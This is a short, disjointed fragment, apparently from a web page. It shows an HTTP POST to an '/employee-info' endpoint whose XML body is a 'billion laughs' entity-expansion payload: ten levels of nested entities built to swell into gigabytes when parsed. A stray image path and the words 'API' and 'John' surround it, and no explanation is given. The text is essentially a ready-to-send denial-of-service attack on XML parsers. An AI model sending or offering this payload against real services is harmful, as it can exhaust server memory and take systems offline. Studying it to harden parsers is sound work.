 POST /employee-info
/employee-info
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE lolz[
<!ENTITY lol"lol">
<!ENTITY lol1"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
API
John